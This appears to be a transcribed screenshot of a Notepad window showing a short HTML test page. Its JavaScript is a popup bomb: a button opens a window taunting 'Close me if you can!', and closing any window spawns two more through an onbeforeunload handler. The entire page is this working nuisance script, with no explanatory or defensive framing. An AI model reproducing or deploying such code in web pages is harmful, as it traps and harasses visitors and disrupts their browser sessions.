 test - Notepad
File Edit Search Help
<html><head>
<script type="text/javascript">
var i = 0;
function one() {
  var l = Math.floor(Math.random()*500);
  var t = Math.floor(Math.random()*520);
  nw = window.open("","nw"+(i++),"statusbar,TOP="+
    t+",LEFT="+l+",HEIGHT=100,WIDTH=400");
  nw.document.writeln("<body background=stars.bmp><h1>"+
    "<font color=white><marquee>Close me if you can!"+
    "</marquee></font></h1></body>");
  nw.document.body.onbeforeunload=two;
  nw.focus();
}
function two() {
  one(); one();
}
</script></head>
<body background="stars.bmp">
<h1><font color="white">Hello!</font></h1>
<input type="button" value="Click me!" onclick="one();">
</body></html>
Start 2:30 AM